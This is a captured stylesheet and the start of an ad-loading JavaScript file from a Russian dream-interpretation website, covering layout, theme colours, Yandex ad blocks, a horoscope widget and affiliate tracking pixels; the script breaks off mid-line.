	background: url('/img/hint-t.png') no-repeat left top;
} .ie6 .framed {margin-bottom: 60px}
.framed .f_r {
	left: 75px;
	background: url('/img/hint-r.png') no-repeat right top;
} 
.framed .f_b {
	top: 74px;
	background: url('/img/hint-b.png') no-repeat right bottom;
}
.framed .f_c {
	float: none;
	position: relative;
	left: 35px; top: -60px;
	padding: 1px 0; margin: 0 -10px -50px 0;
}
.framed .f_l{ left: -75px;
	padding:0;
	background: url('/img/hint-l.png') no-repeat left bottom;
}
.ie6 .framed, .ie6 .framed .f_r , .ie6 .framed .f_b, .ie6 .framed .f_l{background: none}
.ie6 .framed .f_r,.ie6 .framed .f_b,.ie6 .framed .f_l { height: 0; }
.ie6 .framed .f_tt,.ie6 .framed .f_rr,.ie6 .framed .f_bb,.ie6 .framed .f_bb *,.ie6 .framed .f_ll,.ie6 .framed .f_ll * {display: block; position: absolute; left: 0; top: 0; }
.ie6 .framed .f_tt { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/hint-t.png',sizingMethod=crop); }
.ie6 .framed .f_rr { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/hint-r.png',sizingMethod=crop); }
.ie6 .framed .f_tt, .ie6 .framed .f_bb { width: expression( parentNode.offsetWidth ); height: expression( parentNode.offsetHeight ); }
.ie6 .framed .f_rr, .ie6 .framed .f_ll { width: 75px; height: expression( parentNode.offsetHeight ); }
.ie6 .framed .f_bb, .ie6 .framed .f_ll {overflow: hidden}
.ie6 .framed .f_bb * { width: 1185px; height: 74px;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/hint-b.png',sizingMethod=crop);
}
.ie6 .framed .f_ll * { width: 75px; height: 74px;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/hint-l.png',sizingMethod=crop);
}
/* Исправляем неправильный расчет позиции при "нечетной ширине" */
.ie6 .framed .f_rr,
.ie6 .framed .f_bb * { right: expression( this.parentNode.offsetWidth % 2 ? -1 : 0 ); left: auto; }
.ie6 .framed .f_ll, .ie6 .framed .f_ll *, .ie6 .framed .f_bb, .ie6 .framed .f_bb * { bottom: expression( this.parentNode.offsetHeight % 2 ? -1 : 0 ); top: auto; }

#panout {color:#fff;margin:0}
#letters{width:100%}
#letters a.let{ background-image:url(/img/letter.png); background-position:left top; background-repeat:no-repeat; 
	display:block; width:30px; height:31px;
	color:#444; text-decoration:none;font-size:150%;font-weight:bold; font-family:Arial;line-height:150%;
}
.ie6 #letters a.let {background-image: none; cursor:hand;color:#444;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/letter.png',sizingMethod=crop);}
#letters a.let:hover{ background-position:right bottom; line-height:159%;color:#fff}
.w1024 #g1,.w1024 #g3,.w1024 #g2,.w1024 #g4 {width:100%;min-width:236px}
.w1024 #letters td{ padding:0 0 5px 0}
#g1,#g3,#g2,#g4 {min-width:252px}
#letters td{ padding:0 5px 5px 0}
#ie6tbl,#ie6tb2 {display:none}

/* input img*/
#crnr1-tl,#crnr1-tr,#crnr1-bl,#crnr1-br{background-image:url(/img/crn-tl.png); background-position:left top; background-repeat:no-repeat;width:8px; height:8px; display:none;}
.ie #crnr1-tl {float:left; display:block;margin:0 -9px 0 0px; }
.ie #crnr1-tr {float:right; display:block;margin:0 -8px -8px -8px}
.ie #crnr1-bl {float:left;display:block;margin:-8px -8px -8px 0px}
.ie #crnr1-br {float:right; display:block;margin:-8px} /* border:red 1px solid */
.ie8 #crnr1-tr {margin:0 0 -8px -8px}
.ie8 #crnr1-br {margin:-8px 0px -8px -8px}

.ie6 #crnr1-tl,.ie6 #crnr1-tr,.ie6 #crnr1-bl,.ie6 #crnr1-br{background-image: none; display:block; 
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn-tl.png',sizingMethod=crop);width:8px; height:8px}
#crnr1-tr {background-image:url(/img/crn-tr.png)} #crnr1-bl {background-image:url(/img/crn-bl.png)} #crnr1-br {background-image:url(/img/crn-br.png)}
.ie6 #crnr1-tr{filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn-tr.png',sizingMethod=crop)}
.ie6 #crnr1-bl{filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn-bl.png',sizingMethod=crop)}
.ie6 #crnr1-br{filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn-br.png',sizingMethod=crop)}

/* select img*/
#crnr2-tl,#crnr2-tr,#crnr2-bl,#crnr2-br{background-image:url(/img/crn2-tl.png); background-position:left top; background-repeat:no-repeat;width:8px; height:8px}
.ie6 #crnr2-tl,.ie6 #crnr2-tr,.ie6 #crnr2-bl,.ie6 #crnr2-br{background-image: none;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn2-tl.png',sizingMethod=crop);width:8px; height:8px}
#crnr2-tr {background-image:url(/img/crn2-tr.png)} #crnr2-bl {background-image:url(/img/crn2-bl.png)} #crnr2-br {background-image:url(/img/crn2-br.png)}
.ie6 #crnr2-tr{filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn2-tr.png',sizingMethod=crop)}
.ie6 #crnr2-bl{filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn2-bl.png',sizingMethod=crop)}
.ie6 #crnr2-br{filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/crn2-br.png',sizingMethod=crop)}


/* элементы закругления */
.r1, .r2, .r3, .r4, .r5, .r6, .r7, .r8, .r9, .r10 {display: none;
	height: 1px; 
	overflow: hidden;
	font-size:1px;
	background-color:#fff; 
}
.ie .r1, .ie .r2, .ie .r3, .ie .r4, .ie .r5, .ie .r6, .ie .r7, .ie .r8, .ie .r9, .ie .r10 {display: block;}
.r10 { margin: 0 10px; } .r9 { margin: 0 9px; } .r8 { margin: 0 8px; } .r7 { margin: 0 7px; } .r6 { margin: 0 6px; } .r5 { margin: 0 5px; } .r4 { margin: 0 4px; } .r3 { margin: 0 3px; } .r2 { margin: 0 2px; } .r1 { margin: 0 1px; }

#panin,#ch_lett {text-align:left; font-family:Arial; font-size:120%}
#panin .inner-box { margin:0; background-color:#fff;
border-radius: 8px; 
-khtml-border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
padding:1px 2px 2px 2px;
} /* padding:7px 8px 8px 8px; */
.ie #panin .inner-box { padding: 0 2px; margin:0}
#inppoisk, #selthem {width:100%; background:transparent; font-family: Arial, Helvetica, sans-serif; font-size:1.2em;padding:0;padding-left:7px; margin:0; border: transparent}
#inppoisk {height:27px; color:#000}
.ie6 #inppoisk {border:#fff 1px solid;height:23px;}
.ie7 #inppoisk {height:24px;}
#buttpoisk, #buttthem {background-image:url(/img/buttons.png); background-position: right center; background-repeat:no-repeat;width:20px; height:19px; border:none; margin:4px 2px -4px 2px}
.ie6 #buttthem  {margin:0 0 -2px 0}
.ie6 #buttpoisk {margin:3px 1px -3px -1px}
#selthem{clip:rect(2px 82px 20px 2px);}
#tdthem { width:20px; height:19px}
#buttthem {background-position: left top;margin:5px 0 0 0}
.js #tdthem, .js #buttthem {display:none}
.stylish-select ul.newList {left:-9000px;}
.newListSelected{
		width:100%;
		margin:0 auto;
}
.selectedTxt{
		width:96%;
		height:27px;
		padding:0 30px 0 10px;
		overflow:hidden;
		background:url(/img/selbutt.gif) 96% center no-repeat;
		color:#000;
		font-size:1.2em;
		line-height:1.3em;
		zoom:1;		
		z-index:1;
	}
/* .ie6 .selectedTxt,.ie7 .selectedTxt{width:98%;background-position:98% center} */
.w1280 .selectedTxt{width:95%;background-position:95% center; margin-bottom:1px}
.w1024 .selectedTxt{width:95%;min-width:10px;background-position:95% center;margin-bottom:1px;
//width:93%;
//background-position:93% center;

}
.w800 .selectedTxt{width:95%;background-position:96% center;
//width:91%;
//background-position:92% center;
}
.w480 .selectedTxt{width:93%;background-position:93% center;
//width:94%;
//background-position:94% center;
}



	.newList{
		list-style:none;
		padding:0;
		margin:2px 0 0 4px;
		width:97%;
		position:absolute;
		z-index:500;
		top:130px;		
	}
	.ie .newList{margin-top:5px}
	.newList li{padding:0;margin:0;}
	.newList li a{
		display:block;
		background:#fff;
		font-size:1.2em;
		padding:0 6px;
		line-height:normal;
		outline:none;
		height:25px;
		padding:1px 0 0 6px;
		overflow:hidden;
	}
	.newList li a:link,.newList li a:visited,.newList li a:hover{color:#000;text-decoration:none;}
	.newList li a.hiLite{background:#fff}
	.newList li a.newListHover{background:#E9E4EC}
#body{text-align:left; font-size:130%; font-family:Arial, Helvetica, sans-serif;}
/* .ie6 #body {margin-right:80px} */
#content {padding:21px}
#content p {text-indent:21px; text-align:justify}
#content h1 {font-size:110%}
#sidebar {padding:58px 21px 12px 0;max-width:240px;}
.hr {background:transparent url(/img/hr.png) left bottom repeat-x}
h1.hr {background:transparent url(/img/hr.png) repeat-x 0 94%;font-family:Verdana, Helvetica, sans-serif;font-weight:normal}
#content h1.hr {color:#FFF!important; font-size:150%!important}


#footer{color:#baa1c3; text-align:left; padding:12px 0;background:transparent url(/img/hr.png) left top repeat-x; min-height:31px}
	#cpr {float:left}
	#cntrs{float:right}


.ui-autocomplete-loading { background: white url('/img/ui-anim_basic_16x16.gif') right center no-repeat; }
.ui-autocomplete { position: absolute; cursor: default; }	
* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
	float: left;
}
.ui-menu .ui-menu-item a {font-family:Arial, Helvetica, sans-serif;color:#000;
	text-decoration:none;background:#FFF;font-weight: bold; font-size:1.2em;
	display:block;
	margin:0px;
	padding:4px 8px;
	line-height:1.5;
	zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active { 	
	background:#E9E4EC;
}

.ui-widget-content { border: 1px solid #fff/*{borderColorContent}*/; background: #ffffff; color: #000/*{fcContent}*/; }
.ui-corner-all { -moz-border-radius: 4px/*{cornerRadius}*/; -webkit-border-radius: 4px/*{cornerRadius}*/; border-radius: 4px/*{cornerRadius}*/; }


#container { min-width:240px; min-height:400px;}

#tblal,.w800 #tblal {display:block}
#tral,.w1024 #tblal, .w800 #tral , .w1024 #panin, .w1280 #panin {display:table; width:100%}
.w1024 #panin, .w1280 #panin {display:table; width:100%}
#r1,#r2, .w800 #r1, .w800 #r2, .w1024 #trb2, .w1280 #trb2 {display:table-row; width:100%}
#g1,#g2,#g3,#g4, 
 .w800 #g1, .w800 #g2, .w800 #g3, .w800 #g4, 
/* .w1024 #g1, .w1024 #g2, .w1024 #g3, .w1024 #g4, */
.w1024 #poisk, .w1024 #ch_theme, .w1280 #poisk, .w1280 #ch_theme {display:table-cell; width:50%;
//width:100%;
	}
.w1024 #ch_theme, .w1280 #ch_theme {display:table-cell;padding-left:12px;
//padding-left:0;
}

.w1280 #tblal {display:table;margin-right:-10px; width:100%}
.w1280 #tral, .w1024 #tral {display:table-row; width:100%}
.w1024 #r1, .w1024 #r2,.w1280 #r1, .w1280 #r2 {display:table-cell}

/*
.w800 #tral {display:table}
.w800 #r1, .w800 #r2 {display:block}
.w800 #g1, .w800 #g2, .w800 #g3, .w800 #g4 {display:table-row}
*/

.w480 #tblal, .w480 #tral, 
.w480 #r1, .w480 #r2,
.w480 #g1, .w480 #g2, .w480 #g3, .w480 #g4 {display:block}



/* width */
.w480 #container {max-width:460px;
-width:460px;
}
.w480 #sidebar {display:none}
.w480 #content {padding:4px}


.w800 #sidebar,.w1024 #sidebar,.w1280 #sidebar {display:table-cell}
.ie6 .w800 #sidebar,.ie6 .w1024 #sidebar, .ie6 .w1280 #sidebar, {display:block}

.w800 #container {max-width:744px;
-width:744px;
}

.w1024 #container {max-width:998px;
-width:996px;
}
.w1024 #panout {
	-width:957px;
	}
.w1280 #panout {
	-width:1030px;
	}
.w1280 #container {max-width:1255px;
-width:1100px;
}


/* tabs */
#tabulator {
	position:relative; 
	float:left;
	margin:62px 0px 0 -1px;
	*margin:70px 0 0 0;
	*padding:0 0 16px;
	width:100%;
}
.ie6 #tabulator { margin:12px 0 0 0;padding:0 0 16px 0}
.w480 #tabulator { 
//padding-left:3px
}
#tabulator .tab-content table.list { 
	float:left; 
	width:auto;
	margin:12px 0 16px 16px; 
}

#tabulator ul.tabs {
	float:left; 
	margin:-41px 0 0;	
	width:100%;
	}
.ie6 #tabulator ul.tabs { margin-top:0;}

	#tabulator ul.tabs.sub {
		margin:0;
		padding:5px 0 0;
		width:100%;
		}
	#tabulator ul.tabs li {
		float:left;
		list-style: none;
		text-align:center;
		color:#fff;
		line-height:14px;
		width:25%;
		}
	#tabulator ul.tabs li:last-child {
		float:right;
		}					
		#tabulator ul.tabs li:last-child a {
			width:100%;
			}		
		.ie6 #tabulator li.tablast, .ie7 #tabulator li.tablast { width:25%!important;margin:0 -2px 0 0}
				
		#tabulator ul.tabs li a {
			display:block; overflow: hidden;
			padding:6px 0 0 0;
			width:99%;
			height:35px; 
			color:#fff;
			font-family:Arial Narrow, Arial, Helvetica, sans-serif;
			font-size:14px;
			text-decoration:none;
			-webkit-border-top-left-radius: 10px;
			-webkit-border-top-right-radius: 10px;
			-moz-border-radius-topleft: 10px;
			-moz-border-radius-topright: 10px;
			border-top-left-radius: 10px;
			border-top-right-radius: 10px;						
		}

			#tabulator ul.list {margin:0 7px 0 0;}
			#tabulator ul.list li {list-style: none;}
BODY.sonnik #tabulator { background-color:#300b33!important;  }
BODY.sonnik #tabulator ul.tabs li a { background:transparent url(/img/sonnik/tabs_bg.png) repeat-x; }
BODY.sonnik #tabulator ul.tabs li a:hover,
BODY.sonnik #tabulator ul.tabs li.active a { 
	background:transparent url(/img/sonnik/tabs_bg.png) repeat-x 0 -84px; 
	border-bottom:1px solid #300b33;
	}
	
BODY.sonnik #tabulator ul.tabs.sub { background:#300B33; } 	
BODY.sonnik #tabulator ul.tabs.sub li a:hover,
BODY.sonnik #tabulator ul.tabs.sub li.active a { 
	background:transparent url(/img/sonnik/tabs_bg.png) repeat-x 0 -42px; 
	border-bottom:1px solid #300b33;
	}
BODY.sonnik #tabulator UL.list LI A 		{ color:#fff; }
BODY.sonnik #tabulator UL.list LI A:hover 	{ color:#eecbfa; }
.w480 #tabulator UL.tabs LI A 		{ font-size:smaller;
//font-size:14px;
}

/* sidebar banner */
#sidebar .hr {margin-bottom:12px}
div#flashy {
   position: relative;
   display: block;
   width: 240px;
   height: 400px;
   overflow: hidden;
   cursor:pointer;
//cursor:hand; 
}
div#flashy br { 
   display: none;
}
div#flashy a img {border:none!important}

div#sdpic {display: none; float:right; padding:0 0 5px 5px}

/* Theme style*/
BODY.sonnik ::-moz-selection	{ background:#c783f6; }
BODY.sonnik ::selection 		{ background:#c783f6; }
BODY.sonnik #body a 				{ color:#D7BAE2; }	
BODY.sonnik #body a:hover 			{ color:#EECBFA; }
BODY.sonnik #body ACRONYM  			{ border-bottom:1px dotted #EECBFA; }
BODY.sonnik #body BLOCKQUOTE 		{ border-left:3px solid #8852ac; padding-left:5px }	
BODY.sonnik #body P	 				{ color:#bba1cc; } /*a380ba */
BODY.sonnik #body li	 			{ color:#8852ac; }
BODY.sonnik #body ul.list li a:hover	{ color:#eecbfa; }
BODY.sonnik #body H1, 
BODY.sonnik #body H2, 
BODY.sonnik #body H3,
BODY.sonnik #body H4,
BODY.sonnik #body H5,
BODY.sonnik #body H6				{ color:#D7BAE2; }


/* rekl */
#num1 {z-index: 100; position:relative}
.w480 #num1,.w240 #num1 {display: none;}
.w800 #num1,.w1024 #num1,.w1280 #num1 {display: block;}
div#num1:after {
    content: '';
    display: block;
    clear: both
}
#y_R-A-38762-1 {
	position: relative;
	z-index: 1;
	right: -50%
}

#num2 {margin:0 0 12px 0;padding:0 0 12px 0; text-align:left; text-indent:0!important}
#soc {margin-bottom:12px}
#num3 {width:240px}
#num4 a {font-size:80%;}
/* #num4 {padding-left:12px;max-width:1000px; float:left}
  .w480 #num4 {margin:0; padding:0;font-size:80%; width:455px}
  */
#num4 {text-align:center;padding-bottom:6px;}
/*.w480 #num4,.w240 #num4 {display: none;}*/
.w800 #num4,.w1024 #num4,.w1280 #num4 {display: block;}
#yad1 {margin-top:5px}
#vk_like {padding-top:2px}
#mra {padding-top:3px}
#con_soc {margin:7px 0 14px 0;float:right}
.smalltxt {margin-top:30px}
#content a.begun_hyper_link{ color:#D7BAE2!important;display:inline!important; border-bottom:#D7BAE2 1px solid !important}
#content a.begun_hyper_link:hover { color:#EECBFA!important; border-bottom:#EECBFA 1px dashed !important}

#LC_Teaser_Block_19489 {background-color:#0A0B2D!important;height:90px;max-width:1024px;border:white 1px solid!important;
border-radius: 8px!important;
-khtml-border-radius: 8px!important;
-moz-border-radius: 8px!important;
-webkit-border-radius: 8px!important;}
#LC_Teaser_Block_19489 table {background-color:transparent!important; border:none!important;padding-top:0!important}
#LC_Teaser_Block_19489 table td{padding-top:0!important}
#LC_Teaser_Block_19489 a:hover img {border:#B491BD 1px solid!important;}
#LC_Teaser_Block_19489 a:hover {text-decoration:underline!important}

.favicn {vertical-align:middle!important; width:16px; height:16px}

#astro {max-width:1024px; text-align:center;margin:0 auto}
#astro a.astrotxt, #astro a.horotxt, #astro a.tst1 {
	color: #368!important;
}
#astro .tst1 {padding:12px}

#astroside {margin-top:-27px}
#astroside a {float:left; display:block; font-size:0.93em; width:111px; padding:60px 3px 7px 3px; text-align:center; line-height:0.97em;text-decoration:none;
background-image:url(/img/gor_scop.png); background-position: top center; background-repeat: no-repeat; }
#astroside a:hover {text-decoration:underline}
#astroside a#gor {background-image:url(/img/gor_scop.png)}
#astroside a#gor_sex {background-image:url(/img/gor_sex.png)}
#astroside a#gor_sovm {background-image:url(/img/gor_sovm.png)}
#astroside a#gor_lub {background-image:url(/img/gor_lub.png);border: 1px solid transparent;}
#astroside a#gor_lub:hover {border: 1px solid red;border-radius: 15px}
#astroside a#gor_den {background-image:url(/img/gor_den.png)}
#astroside a#gor_god {background-image:url(/img/gor_calend.png)}
.ie6 #astroside a#gor {background:none;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/gor_scop.png',sizingMethod=crop)}
.ie6 #astroside a#gor_sex {background:none;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/gor_sex.png',sizingMethod=crop)}
.ie6 #astroside a#gor_sovm {background:none;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/gor_sovm.png',sizingMethod=crop)}
.ie6 #astroside a#gor_lub {background:none;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/gor_lub.png',sizingMethod=crop)}
.ie6 #astroside a#gor_den {background:none;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/gor_den.png',sizingMethod=crop)}
.ie6 #astroside a#gor_god {background:none;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/gor_calend.png',sizingMethod=crop)}

.adonweb { display:block;width: 240px; max-height: 418px;overflow: hidden;padding-bottom: 12px }
.adonweb .LC_Links_Block a.LC_Lnk_34402,.adonweb .LC_Links_Block a.LC_Lnk_34404,.adonweb .LC_Links_Block a.LC_Lnk_34403,
.adonweb .LC_Links_Block a.LC_Lnk_34402_Hover,.adonweb .LC_Links_Block a.LC_Lnk_34404_Hover,.adonweb .LC_Links_Block a.LC_Lnk_34403_Hover {float: left;line-height:1.5; font-size:12px!important}

div#TGB_981, div#SC_TBlock_2636, div#TCCB_3315, div#TM_74 {margin-bottom: 12px} 
div#TCCB_3315 .teaser-cc-title, div#TCCB_3315 .teaser-cc-img {line-height: 14px;text-align: center;
vertical-align: top;} /* teaser-goods */
div#TM_74 .teaser-cc-title, div#TM_74 .teaser-cc-img {line-height: 14px;text-align: center;
vertical-align: top;}
#SC_TBlock_2636 .SC_TBlock_2636_td {line-height: 14px} /* smaclick */
#SC_TBlock_2636 table#SC_TBlock_2636_Table {background-color:transparent!important}
div#ZO_55 #tcc-tb-55 table td {line-height: 14px} /* teaser-goods */
/* adv hochu_zamuj*/
#hz {float:right;width: 240px;text-align: center;vertical-align: top;margin: 0 auto;padding: 0}
#hz .item-table {
	width: 240px;
	padding: 0;margin: 0;
	border:none
}
#hz .item-table .item {
font-family: Arial,Helvetica,FreeSans,"Liberation Sans","Nimbus Sans L",sans-serif;
font-style: normal;font-weight: normal;font-size: 8pt;
text-decoration: none;
text-align: left;
border: none;float: none;
color: #D7BAE2;
margin: 0 auto;
padding: 2px 2px 4px 2px;
background: transparent url('/img/hr.png') left bottom repeat-x;
}
#hz .item-table .item-img {
font-family: Arial,Helvetica,FreeSans,"Liberation Sans","Nimbus Sans L",sans-serif;
font-size: 8pt;font-weight: normal;font-style: normal;
color: #000;
text-align: center;text-decoration: none;
border: none;
float: left;
margin: 0;padding: 4px 7px 0 0;
background: none;line-height: 0;
}
#hz .item-table .item-img img {
	border-radius: 3px;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear
}
#hz .item-table .item-img a:hover img {
	border-radius: 0;
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1)
}
#hz .item-table .item-title {
font-family: Arial,Helvetica,FreeSans,"Liberation Sans","Nimbus Sans L",sans-serif;
font-size: 1.25em;
line-height: 1.4em;
font-weight: bold;font-style: normal;
color: #D7BAE2;
text-align: left;text-decoration: none;
border: none;float: none;
margin: 0;padding: 0;
border-radius: 0
}

/* Astro 7 */
#content #astro7-wrapper {margin: 21px}
.a7-popup .a7-popup-close {background: url('//content.astro7.ru/images/sprite.png') right -166px}

/* Pixfuture */
.leaderboard-pixfuture div {margin: 0 auto}

/* #content a[href="http://uznay.sonnik.ru/your_sleep/"] {display: none} */
/* 
 * print styles
 * inlined to avoid required HTTP connection www.phpied.com/delay-loading-your-print-css/ 
 */
@media print {
  * { background: transparent !important; color: #444 !important; text-shadow: none; }

  a, a:visited { color: #444 !important; text-decoration: underline; }

  a:after { content: " (" attr(href) ")"; } 

  abbr:after { content: " (" attr(title) ")"; }
  
  .ir a:after { content: ""; }  /* Don't show links for images */
  
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  
  img { page-break-inside: avoid; }

  @page { margin: 0.5cm; }

  p, h2, h3 { orphans: 3; widows: 3; }

  h2, h3{ page-break-after: avoid; }
}



/*
 * Media queries for responsive design
 */

@media all and (orientation:portrait) { 
  /* Style adjustments for portrait mode goes here */
  
}

@media all and (orientation:landscape) { 
  /* Style adjustments for landscape mode goes here */
  
}

/* Grade-A Mobile Browsers (Opera Mobile, iPhone Safari, Android Chrome)  
   Consider this: www.cloudfour.com/css-media-query-for-mobile-is-fools-gold/ */
@media screen and (max-device-width: 480px) {
  
  
  /* Prevent iOS, WinMobile from adjusting font size */
  html { -webkit-text-size-adjust:none; -ms-text-size-adjust:none; } 
}
/*
@media all and (min-device-width: 700px) and (max-device-width: 728px) { 
	.leaderboard-pixfuture{transform: scale(0.9);} 
} 
@media all and (min-device-width: 671px) and (max-device-width: 699px) { 
	.leaderboard-pixfuture{transform: scale(0.9);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 651px) and (max-device-width: 670px) { 
	.leaderboard-pixfuture{transform: scale(0.88);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 631px) and (max-device-width: 650px) { 
	.leaderboard-pixfuture{transform: scale(0.85);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 601px) and (max-device-width: 630px) { 
	.leaderboard-pixfuture{transform: scale(0.8);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 601px) and (max-device-width: 630px) { 
	.leaderboard-pixfuture{transform: scale(0.8);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 560px) and (max-device-width: 600px) { 
	.leaderboard-pixfuture{transform: scale(0.75);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 520px) and (max-device-width: 559px) { 
	.leaderboard-pixfuture{transform: scale(0.7);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 491px) and (max-device-width: 519px) { 
	.leaderboard-pixfuture{transform: scale(0.65);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 451px) and (max-device-width: 490px) { 
	.leaderboard-pixfuture{transform: scale(0.6);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 401px) and (max-device-width: 450px) { 
	.leaderboard-pixfuture{transform: scale(0.55);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 371px) and (max-device-width: 400px) { 
	.leaderboard-pixfuture{transform: scale(0.5);transform-origin: 0 0;} 
} 
@media all and (min-device-width: 341px) and (max-device-width: 370px) { 
	.leaderboard-pixfuture{transform: scale(0.46);transform-origin: 0 0;} 
} */
@media all and (min-device-width: 301px) and (max-device-width: 319px) { 
	.leaderboard-pixfuture {transform: scale(0.93);transform-origin: 0 0;} 
} 
/*@media all and (max-device-width: 300px) { 
	.leaderboard-pixfuture {transform: scale(0.4);transform-origin: 0 0;} 
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.ru/js/ls.20201114.js
body_size: 2748
content:
if (indexArt){
	var begun_auto_pad = 95263774; var begun_block_id = 252049426; var begun_target = 'blank';
	//document.write(unescape('%3Cscript type="text/javascript" src="http://autocontext.begun.ru/autocontext2.js"%3E%3C/script%3E')); //hypercontext
	//yablok(); //old
	if (lng =='uk');
	else if (!iSearch){
		(function(p, w, d, n, s, t) {
	        w[n] = w[n] || [];
	        w[n].push(function() {
	            Ya.Context.AdvManager.render({
	                blockId: "R-A-38762-"+(p>400?4:6),
	                renderTo: "yad1",
	                async: true
	            });
	        });
	        t = d.getElementsByTagName("script")[0];
	        s = d.createElement("script");
	        s.type = "text/javascript";
	        s.src = "//an.yandex.ru/system/context.js";
	        s.async = true;
	        t.parentNode.insertBefore(s, t);
	    })(pageWidth(),window, window.document, "yandexContextAsyncCallbacks");
	}//document.write(unescape('%3Cscript type="text/javascript" src="https://an.yandex.ru/system/context.js"%3E%3C/script%3E'));//Yandex
	
	includeJS("https://astro7.ru/external/horoscope-listing.js?merchant_alias=sonnik&type=m");//document.write(unescape('%3Cscript type="text/javascript" src="http://astro7.ru/external/horoscope-listing.js?merchant_alias=sonnik&type=m"%3E%3C/script%3E')); //Astro7
	
	if (!iSearch) {
		/* teaser-goods 
		setTimeout(function(){
		    var _s=document.createElement('SC'+'RI'+'PT');
		    _s.charset='UTF-8';_s.type='text/javascript';
		    //_s.src='http://t.zozoter.ru/ldr.js'; 
		    _s.src='https://t.thor-z.com/ldr.js';
		    document.getElementsByTagName('body')[0].appendChild(_s);
		},0);
		*/
	}
	/* Astro7 Chat 
  if(typeof jQuery=='undefined') {
      var headTag = document.getElementsByTagName("head")[0];
      var jqTag = document.createElement('script');
      jqTag.type = 'text/javascript';
      jqTag.src = 'https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js';
      jqTag.onload = openExpertChat;
      headTag.appendChild(jqTag);
  } else {
       openExpertChat();
  }

  function openExpertChat() {
    jQuery(function($){
      $.ajax({
        url: 'https://content.astro7.ru/partner/sonnikru/expertChat?chan=chat&pb=37219705',
        success: function(data) {
			$('body').append(data);
			setTimeout(function(){
				$('.bot-header_profile').text('Экстрасенс. Толкование снов');
				$('.bot-header_note span').text('Экстрасенс. Толкование снов');
				$('.bot-message_text').text('Здравствуйте! Я — экстрасенс. Вам приснился сон, который Вы хотели бы обсудить со мной? Можете рассказать о нем сейчас. Я дам совет бесплатно.');
			},2000);
        }
      });
    });
  } //<img style="border:0" src="https://affiliate.teleastro.ru/scripts/7oinyw0?partner=sonnikru&amp;pb=37219705" width="1" height="1" alt="" />
  var imgAstro7 = new Image(1,1);imgAstro7.src = "https://affiliate.teleastro.ru/scripts/7oinyw0?partner=sonnikru&amp;pb=37219705"; 
  imgAstro7.border = 0;
  //<img style="border:0" src="https://bs.teleastro.ru/scripts/imp.php?a_aid=sonnikru&amp;a_bid=37219705" width="1" height="1" alt="" />
  var imgAstro72 = new Image(1,1);imgAstro72.src = "https://bs.teleastro.ru/scripts/imp.php?a_aid=sonnikru&amp;a_bid=37219705"; 
  imgAstro72.border = 0;
  /* Astro7 Chat end */



	
} else if (iTheme){
	//yablok();
	if (lng =='uk');
	else {
	    (function(w, d, n, s, t) {
	        w[n] = w[n] || [];
	        w[n].push(function() {
	            Ya.Context.AdvManager.render({
	                blockId: "R-A-38762-5",
	                renderTo: "yad2",
	                async: true
	            });
	        });
	        t = d.getElementsByTagName("script")[0];
	        s = d.createElement("script");
	        s.type = "text/javascript";
	        s.src = "//an.yandex.ru/system/context.js";
	        s.async = true;
	        t.parentNode.insertBefore(s, t);
	    })(window, window.document, "yandexContextAsyncCallbacks");
	} //document.write(unescape('%3Cscript type="text/javascript" src="https://an.yandex.ru/system/context.js"%3E%3C/script%3E')); //Yandex 
} else if (iLett && !isEngBan){ //yablok();
	if (lng =='uk');
	else {
	    (function(w, d, n, s, t) {
	        w[n] = w[n] || [];
	        w[n].push(function() {
	            Ya.Context.AdvManager.render({
	                blockId: "R-A-38762-5",
	                renderTo: "yad2",
	                async: true
	            });
	        });
	        t = d.getElementsByTagName("script")[0];
	        s = d.createElement("script");
	        s.type = "text/javascript";
	        s.src = "//an.yandex.ru/system/context.js";
	        s.async = true;
	        t.parentNode.insertBefore(s, t);
	    })(window, window.document, "yandexContextAsyncCallbacks");
	} //document.write(unescape('%3Cscript type="text/javascript" src="https://an.yandex.ru/system/context.js"%3E%3C/script%3E')); //Yandex 
}

document.getElementById('cntrs').innerHTML='<!--noindex-->'+
(lng =='uk'?"":'<a rel="nofollow" target="_blank" class="mrc__plugin_uber_like_button" href="https://connect.mail.ru/share" data-mrc-config="'+
